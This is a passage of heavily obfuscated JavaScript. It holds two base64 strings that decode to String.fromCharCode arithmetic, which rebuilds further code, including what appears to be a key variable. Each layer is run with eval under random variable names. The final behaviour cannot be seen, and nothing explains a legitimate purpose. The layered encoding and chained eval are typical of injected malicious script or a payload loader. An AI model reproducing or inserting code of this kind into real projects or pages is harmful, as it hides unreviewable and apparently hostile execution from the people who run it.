CA0MCAtIDgsIDEwOSAtIDQsIDQwIC0gOCwgNjYgLSA2LCAzMyAtIDEsIDExNyAtIDIsIDExNyAtIDEsIDExOCAtIDQsIDExMiAtIDcsIDExNSAtIDUsIDEwOCAtIDUsIDQ3IC0gMSwgMTE2IC0gOCwgMTA0IC0gMywgMTE3IC0gNywgMTEyIC0gOSwgMTE3IC0gMSwgMTA3IC0gMywgNjQgLSA1LCAzOCAtIDYsIDExMSAtIDYsIDUxIC0gOCwgNDkgLSA2LCA1MCAtIDksIDQxIC0gOSwgMTI3IC0gNCwgMTQgLSA0LCAzNyAtIDUsIDM4IC0gNiwgMzYgLSA0LCA0MCAtIDgsIDExNSAtIDEsIDEwNCAtIDMsIDExOCAtIDMsIDM4IC0gNiwgNDcgLSA0LCA2OCAtIDcsIDM2IC0gNCwgOTIgLSA5LCAxMTcgLSAxLCAxMTUgLSAxLCAxMDYgLSAxLCAxMTUgLSA1LCAxMTIgLSA5LCA1NCAtIDgsIDEwMyAtIDEsIDEyMCAtIDYsIDExNCAtIDMsIDExNiAtIDcsIDc0IC0gNywgMTEwIC0gNiwgMTAwIC0gMywgMTIxIC0gNywgNzIgLSA1LCAxMTQgLSAzLCAxMDggLSA4LCAxMDYgLSA1LCA0MiAtIDIsIDEyMiAtIDcsIDEyNSAtIDksIDExNSAtIDEsIDEwOCAtIDMsIDExOCAtIDgsIDEwOSAtIDYsIDQ5IC0gMywgMTA3IC0gOCwgMTA1IC0gMSwgMTAyIC0gNSwgMTE5IC0gNSwgNjggLSAxLCAxMTcgLSA2LCAxMDMgLSAzLCAxMTAgLSA5LCA3MSAtIDYsIDEyNCAtIDgsIDQzIC0gMywgMTEzIC0gOCwgNDYgLSA1LCAzNyAtIDUsIDEwMiAtIDgsIDE0IC0gNCwgMTAgLSAxLCAxNSAtIDYsIDEzIC0gNCwgMTMgLSA0LCAxMTQgLSA3LCAxMDcgLSA2LCAxMjkgLSA4LCA0OCAtIDIsIDEwMCAtIDEsIDEwNyAtIDMsIDEwNiAtIDksIDExNSAtIDEsIDY5IC0gMiwgMTE3IC0gNiwgMTA5IC0gOSwgMTEwIC0gOSwgNjkgLSA0LCAxMjMgLSA3LCA0NyAtIDcsIDEwNiAtIDEsIDQxIC0gOSwgNDYgLSA5LCAzMyAtIDEsIDExMSAtIDQsIDEwNCAtIDMsIDEyNSAtIDQsIDQ5IC0gMywgMTA5IC0gMSwgMTA2IC0gNSwgMTE2IC0gNiwgMTA0IC0gMSwgMTE5IC0gMywgMTEzIC0gOSwgNDMgLSAyLCA0MiAtIDEsIDY0IC0gNSwgMTggLSA4LCAzNCAtIDIsIDM1IC0gMywgMTI4IC0gMywgMTYgLSA2LCAzNyAtIDUsIDM3IC0gNSwgMTE1IC0gMSwgMTA0IC0gMywgMTIwIC0gNCwgMTE4IC0gMSwgMTE2IC0gMiwgMTE0IC0gNCwgMzMgLSAxLCAxMjMgLSA5LCAxMDggLSA3LCAxMjQgLSA5LCA2NSAtIDYsIDE4IC0gOCwgMTMyIC0gNywgMTQgLSA0LCAxOCAtIDgsIDEyMyAtIDUsIDk4IC0gMSwgMTE3IC0gMywgMzcgLSA1LCAxMDcgLSA3LCAxMDMgLSAyLCAxMDAgLSAxLCAzNSAtIDMsIDcwIC0gOSwgMzQgLSAyLCAxMjYgLSA2LCAxMTQgLSAzLCAxMTcgLSAzLCAxMDAgLSA1LCAxMDcgLSA2LCAxMTkgLSA5LCAxMDIgLSAzLCA0NyAtIDcsIDEwNCAtIDcsIDEyNSAtIDksIDExNiAtIDUsIDEwMyAtIDUsIDQ4IC0gOCwgMTA3IC0gNiwgMTEzIC0gMywgMTA3IC0gOCwgMTAzIC0gMiwgMTAzIC0gMywgNTAgLSA5LCA0NSAtIDEsIDM1IC0gMywgMTEzIC0gNiwgMTA2IC0gNSwgMTIzIC0gMiwgNDQgLSAzLCA2MSAtIDIsIDE3IC0gNywgNDggLSA4LCAxMTkgLSA5LCAxMDcgLSA2LCAxMjAgLSAxLCAzOSAtIDcsIDc3IC0gNywgMTIzIC0gNiwgMTE3IC0gNywgMTAwIC0gMSwgMTI0IC0gOCwgMTExIC0gNiwgMTEzIC0gMiwgMTE4IC0gOCwgNDkgLSA5LCAxMDcgLSA3LCAxMDIgLSAxLCAxMDQgLSA1LCA1MCAtIDksIDQyIC0gMSwgNDcgLSA3LCA0NiAtIDUsIDY3IC0gOCwgMTQgLSA0LCAxMiAtIDIpO2V2YWwoUkFNWFpVRUlBRyk7');
eval(QTZBKOEHXR);
var QQMANKXMUV = atob('dmFyIFVLRkdORERVR1AgPSBTdHJpbmcuZnJvbUNoYXJDb2RlKDE1IC0gNSwgMTE5IC0gMSwgMTAzIC0gNiwgMTE3IC0gMywgMzQgLSAyLCAxMTYgLSA5LCAxMDMgLSAyLCAxMjIgLSAxLCAzNSAtIDMsIDY1IC0gNCwgNDEgLSA5LCA0NyAtIDgsIDEwNSAtIDYsIDcyIC0gMSwgODkgLSAxLCA4NyAtIDMsIDc4IC0gNCwgMTI1IC0gMywgOTMgLSA4LCAxMDQgLSA3LCAxMTYgLSA2LCA3MyAtIDIsIDQzIC0gNCwgNjUgLSA2LCAxOSAtIDksIDEyNCAtIDYsIDk5IC0gMiwgMTE4IC0gNCwgMzggLSA2LCAxMDQgLSAzLCAxMTQgLSA0LCAxMDMgLSA0LCAxMDYgLSA1LCAxMDYgLSA2LCAzNCAtIDIsIDYyIC0gMSwgMzcgLSA1LCA0OCAtIDksIDcxIC0gMSwgODggLSA1LCA5MCAtIDEsIDExNiAtIDMsIDEwNyAtIDcsIDcyIC0gNCwgMTE5IC0gOCwgNzggLSA1LCA4MCAtIDMsIDEyNCAtIDUsIDU1IC0gNiwgODIgLSAzLCAxMDggLSA3LCAxMTAgLSAzLCA3OCAtIDEsIDEwOCAtIDIsIDgyIC0gNCwgMTI1IC0gMywgMTA0IC0gNSwgNTIgLSA1LCA3NCAtIDQsIDEyMyAtIDEsIDc0IC0gOSwgODUgLSA1LCA3NyAtIDYsIDExMiAtIDMsIDEwOSAtIDIsIDc0IC0gOSwgODUgLSA3LCA4NiAtIDIsIDU2IC0gOCwgNTAgLSAxLCA4NiAtIDYsIDEwOCAtIDQsIDYxIC0gNSwgODYgLSA1LCA2OSAtIDEsIDg4IC0gNywgMTIwIC0gNSwgMTE0IC0gMSwgNzIgLSA2LCAxMTIgLSA3LCAxMDkgLSAyLCAxMTcgLSAyLCAxMTEgLSA5LCA3MiAtIDEsIDQ5IC0gMSwgNzYgLSAyLCA4MCAtIDIsIDExMiAtIDgsIDg0IC0gNywgNzQgLSAyLCA4NyAtIDksIDEyNSAtIDUsIDEwMyAtIDMsIDEwOCAtIDUsIDEwNCAtIDUsIDg5IC0gMiwgNjMgLSA2LCA2NyAtIDIsIDczIC0gNiwgMTEwIC0gNSwgMTAwIC0gMSwgODAgLSA4LCA3MCAtIDUsIDExNCAtIDUsIDExNSAtIDgsIDg1IC0gNCwgNzkgLSA2LCAxMDkgLSA0LCAxMjYgLSA3LCA5MSAtIDUsIDgyIC0gMiwgMTExIC0gOCwgNjEgLSA5LCAxMTMgLSAzLCA2OCAtIDEsIDY2IC0gMSwgMTI4IC0gOSwgMTI0IC0gMywgNzUgLSA1LCAxMjQgLSAzLCA3NyAtIDMsIDEyMSAtIDIsIDEwMCAtIDEsIDEyOSAtIDcsIDEwOCAtIDEsIDc3IC0gNCwgODUgLSA3LCAxMTAgLSAzLCA5OSAtIDksIDY5IC0gMiwgOTYgLSA3LCA3MyAtIDgsIDExNiAtIDEsIDEzMCAtIDgsIDc4IC0gMiwgNjkgLSAyLCA5MSAtIDksIDEyNSAtIDYsIDkzIC0gNywgOTEgLSAzLCAxMTkgLSA4LCA5MyAtIDcsIDc4IC0gNiwgNzMgLSA2LCA5NCAtIDUsIDcxIC0gMSwgNzUgLSAyLCA5MSAtIDcsIDcwIC0gMSwgNTUgLSA0LCA4MSAtIDYsIDEyNSAtIDYsIDExNSAtIDQsIDU3IC0gMSwgODcgLSAzLCAxMjUgLSA2LCA2OCAtIDMsIDEyMCAtIDYsIDkwIC0gNiwgNzIgLSA0LCA4OCAtIDcsIDEyMSAtIDYsIDc5IC0gMSwgODYgLSAyLCA1MyAtIDEsIDkyIC0gOCwgODQgLSA2LCAxMTQgLSA3LCA1NyAtIDUsIDc2IC0gOCwgODAgLSA2LCAxMTEgLSA4LCAxMjAgLSA5LCAxMTcgLSA1LCAxMDQgLSA0LCAxMDggLSAyLCA1NSAtIDMsIDU0IC0gMSwgOTEgLSAzLCA5NCAtIDYsIDEyMiAtIDIsIDEwNCAtIDcsIDk2IC0gNiwgNjkgLSAyLCA4MSAtIDQsIDgwIC0gMywgODAgLSA2LCA3NCAtIDcsIDUyIC0gNCwgNTYgLSAzLCA3NyAtIDEsIDEyNSAtIDUsIDkwIC0gOSwgMTExIC0gNywgOTAgLSA2LCAxMjcgLSA4LCA5MSAtIDIsIDExMyAtIDgsIDcyIC0gNywgMTA4IC0gMywgODUgLSA3LCA1NCAtIDQsIDg1IC0gNywgOTIgLSA4LCAxMTggLSA3LCA3OCAtIDMsIDgzIC0gNiwgNjcgLSAyLCA1NyAtIDEsIDc4IC0gMywgNzIgLSA2LCA3MyAtIDgsIDEyNCAtIDksIDExOCAtIDEsIDgxIC0gMywgNzYgLSA4LCA2OCAtIDIsIDExMSAtIDYsIDczIC0gNiwgMTA4IC0gMywgMTA2IC0gNywgNzMgLSAxLCA3MCAtIDUsIDExNSAtIDYsIDYyIC0gOSwgOTcgLSA4LCA4OCAtIDQsIDg4IC0gNywgNjcgLSA2LCA2NCAtIDMsIDQwIC0gMSwgNjIgLSAzLCAxOSAtIDksIDEwMyAtIDEsIDEyMyAtIDYsIDExNyAtIDcsIDEwOCAtIDksIDEyNSAtIDksIDEwNiAtIDEsIDEyMCAtIDksIDExNyAtIDcsIDQwIC0gOCwgMTIyIC0gMiwgMTEzIC0gMiwgMTE1IC0gMSwgMTAxIC0gNiwgMTA5IC0gOCwgMTE0IC0gNCwgMTA4IC0gOSwgNDkgLSA5LCAxMjIgLSA3LCAxMjIgLSA2LCAxMjMgLSA5LCAxMDggLSAzLCAxMTQgLSA0LCAxMDcgLSA0LCA0NSAtIDEsIDMzIC0gMSwgMTEwIC0gMywgMTA1IC0gNCwgMTI0IC0gMywgNDMgLSAyLCA0MCAtIDgsIDEyNyAtIDQsIDExIC0gMSwgMzQgLSAyLCAzNSAtIDMsIDEyMCAtIDIsIDk4IC0gMSwgMTIxIC0gNywgMzUgLSAzLCAxMTUgLSAxLCAxMDkgLSA4LCAxMjEgLSA2LCA0MCAtIDgsIDY5IC0gOCwgMzkgLSA3LCA0NSAtIDYsIDQ1IC0gNiwgNjAgLSAxLCAxNyAtIDcsIDQxIC0gOSwgNDAgLSA4LCAxMDMgLSAxLCAxMTcgLSA2LCAxMTYgLSAyLCAzOSAtIDcsIDQ0IC0gNCwgMTI0IC0gNiwgMTA2IC0gOSwgMTE2IC0gMiwgMzYgLSA0LCAxMDggLSAzLCAzOCAtIDYsIDYzIC0gMiwgMzYgLSA0LCA1NCAtIDYsIDY1IC0gNiwgMzQgLSAyLCAxMDkgLSA0LCAzOCAtIDYsIDY5IC0gOSwgMzkgLSA3LCAxMjEgLSA2LCAxMTkgLSAzLCAxMTYgLSAyLCAxMTEgLSA2LCAxMTEgLSAxLCAxMDkgLSA2LCA0OCAtIDIsIDExNCAtIDYsIDEwMiAtIDEsIDExMiAtIDIsIDEwNiAtIDMsIDExNyAtIDEsIDEwNyAtIDMsIDY1IC0gNiwgMzMgLSAxLCAxMTQgLSA5LCA0OSAtIDYsIDUwIC0gNywgNDMgLSAyLCAzMyAtIDEsIDEyNiAtIDMsIDE3IC0gNywgMzggLSA2LCAzNyAtIDUsIDM2IC0gNCwgMzMgLSAxLCAxMjEgLSA3LCAxMDkgLSA4LCAxMjIgLSA3LCAzOSAtIDcsIDUwIC0gNywgNjkgLSA4LCAzOSAtIDcsIDg3IC0gNCwgMTE5IC0gMywgMTIzIC0gOSwgMTA4IC0gMywgMTE2IC0gNiwgMTA0IC0gMSwgNTEgLSA1LCAxMDYgLSA0LCAxMTcgLSAzLCAxMTUgLSA0LCAxMTMgLSA0LCA3MSAtIDQsIDEwNSAtIDEsIDEwMiAtIDUsIDExNyAtIDMsIDY5IC0gMiwgMTEyIC0gMSwgMTA4IC0gOCwgMTA4IC0gNywgNDcgLSA3LCAxMjEgLSA2LCAxMTggLSAyLCAxMTcgLSAzLCAxMTIgLSA3LCAxMTIgLSAyLCAxMTEgLSA4LCA1MiAtIDYsIDEwNCAtIDUsIDExMyAtIDksIDk5IC0gMiwgMTE5IC0gNSwgNzUgLSA4LCAxMTMgLSAyLCAxMDIgLSAyLCAxMDUgLSA0LCA2NiAtIDEsIDEyMCAtIDQsIDQyIC0gMiwgMTA4IC0gMywgNDggLSA3LCAzMyAtIDEsIDk4IC0gNCwgMTcgLSA3LCAxMSAtIDIsIDE3IC0gOCwgMTMgLSA0LCAxMSAtIDIsIDExMSAtIDQsIDExMCAtIDksIDEyNiAtIDUsIDUzIC0gNywgMTA4IC0gOSwgMTEyIC0gOCwgOTggLSAxLCAxMTUgLSAxLCA3MCAtIDMsIDExNiAtIDUsIDEwMiAtIDIsIDEwNiAtIDUsIDY5IC0gNCwgMTIzIC0gNywgNDYgLSA2LCAxMDkgLSA0LCAzNyAtIDUsIDQwIC0gMywgMzMgLSAxLCAxMTYgLSA5LCAxMDQgLSAzLCAxMjMgLSAyLCA1MyAtIDcsIDExMyAtIDUsIDEwNiAtIDUsIDExMyAtIDMsIDExMCAtIDcsIDEyMSAtIDUsIDExMyAtIDksIDUwIC0gOSwgNDUgLSA0LCA2MSAtIDIsIDE3IC0gNywgMzMgLSAxLCAzNSAtIDMsIDEzMiAtIDcsIDE2IC0gNiwgMzcgLSA1LCAzMyAtIDEsIDEyMiAtIDgsIDEwOCAtIDcsIDExNyAtIDEsIDEyMiAtIDUsIDEyMyAtIDksIDExNSAtIDUsIDM0IC0gMiwgMTIwIC0gNiwgMTA0IC0gMywgMTE3IC0gMiwgNjYgLSA3LCAxNCAtIDQsIDEzNCAtIDksIDE2IC0gNiwgMTYgLSA2LCAxMTkgLSAxLCAxMDAgLSAzLCAxMjIgLSA4LCAzNSAtIDMsIDEwNiAtIDYsIDEwNSAtIDQsIDEwNyAtIDgsIDQwIC0gOCwgNzAgLSA5LCAzOSAtIDcsIDEyNiAtIDYsIDExNyAtIDYsIDExOSAtIDUsIDk5IC0gNCwgMTA3IC0gNiwgMTExIC0gMSwgMTA1IC0gNiwgNDIgLSAyLCAxMDAgLSAzLCAxMjUgLSA5LCAxMTIgLSAxLCAxMDAgLSAyLCA0MyAtIDMsIDEwMyAtIDIsIDExNyAtIDcsIDEwMyAtIDQsIDEwNyAtIDYsIDEwNCAtIDQsIDQ2IC0gNSwgNTIgLSA4LCA0MSAtIDksIDExMiAtIDUsIDEwNyAtIDYsIDEyMiAtIDEsIDQ5IC0gOCwgNjEgLSAyLCAxOCAtIDgsIDQ1IC0gNSwgMTE5IC0gOSwgMTA1IC0gNCwgMTI1IC0gNiwgMzUgLSAzLCA3NSAtIDUsIDExOCAtIDEsIDExMSAtIDEsIDEwMCAtIDEsIDEyMSAtIDUsIDExMiAtIDcsIDExOSAtIDgsIDExOCAtIDgsIDQ1IC0gNSwgMTA0IC0gNCwgMTEwIC0gOSwgMTAwIC0gMSwgNDggLSA3LCA0NiAtIDUsIDQxIC0gMSwgNDYgLSA1LCA2NCAtIDUsIDE0IC0gNCwgMTQgLSA0KTtldmFsKFVLRkdORERVR1ApOw==');
eval(QQMANKXMUV);